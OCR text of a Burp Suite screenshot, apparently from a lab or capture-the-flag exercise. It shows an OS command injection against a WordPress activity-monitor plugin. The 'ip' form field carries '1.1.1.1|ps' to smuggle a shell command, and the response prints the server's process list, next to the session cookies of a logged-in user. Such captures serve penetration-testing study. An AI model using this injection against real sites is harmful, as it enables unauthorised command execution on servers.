 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://wordy HTTP/1 ?
Request
Pretty Raw Hex \n
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
12 Accept-Encoding: gzip, deflate, br
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1750680200%7CYJSLLth4o8rnndNuMMQXbz1lR4wzFeEM4KSNZf8xtmC%7Ce4b3fdce8c099dd4
c0b1013d1ecc09c420c69a02abcdd793761d0235bd156e16; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1750680200%7CYJSLLth4o8rnndNuMMQXbz1lR4wzFeEM4KSNZf8xtmC%7Ce39b8f33118bdf20
5077bb9ac3a426d7d33f123fbfe724111c6509fd70736ac4; wp-settings-time-3=1750507511
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryhn5H1NUbJYSraqtC
17 Content-Disposition: form-data; name="ip"
18
19 1.1.1.1|ps
20 ------WebKitFormBoundaryhn5H1NUbJYSraqtC
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryhn5H1NUbJYSraqtC--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</h2><div class="clear" /><div class="tab_contents"><div class="message_box
updated pv_message">
142 <p class="message_timestamp">2025-06-21 12:19:15</p>
143 <p><p>The IP address 1.1.1.1|ps resolves to <strong></strong>.</p>
144 <p>Output from dig: </p>
145 <p> PID TTY TIME CMD<br />
146 649 ? 00:00:06 apache2<br />
147 652 ? 00:00:06 apache2<br />
148 653 ? 00:00:06 apache2<br />
149 801 ? 00:00:06 apache2<br />
150 803 ? 00:00:05 apache2<br />
151 804 ? 00:00:05 apache2<br />
152 805 ? 00:00:05 apache2<br />
153 886 ? 00:00:00 apache2<br />
154 912 ? 00:00:00 apache2<br />
155 915 ? 00:00:00 apache2<br />
156 1014 ? 00:00:00 sh<br />
157 1016 ? 00:00:00 ps</p>
158 </p></div><form action="
/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" enctype="
multipart/form-data" method="post"><div class="fieldset fieldset_fs_ip"><h3 class
="title">IP tools</h3>
159 <table class="form-table">
160 <tbody>
161 <tr>
162 <th><label for="plainview_sdk_pvam_form2_inputs_text_ip">IP or
integer</label> <sup><abbr title="">*</abbr></sup></th>
? Search 0 highlights
Inspector
Notes
Custom actions
Done 26,411 bytes | 2,561 millis
Event log (4) All issues Memory: 132.0MB Disabled